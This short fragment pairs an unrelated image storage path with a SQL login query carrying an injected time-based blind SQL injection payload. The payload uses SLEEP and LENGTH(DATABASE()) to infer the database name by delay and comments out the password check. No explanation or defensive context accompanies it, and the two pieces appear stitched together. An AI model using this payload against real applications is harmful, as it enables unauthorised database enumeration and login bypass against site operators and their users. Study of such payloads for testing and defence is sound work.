 SELECT * FROM Users WHERE id = 'abc123' and (LENGTH(DATABASE())=5 AND SLEEP(5)) --
' AND password = ''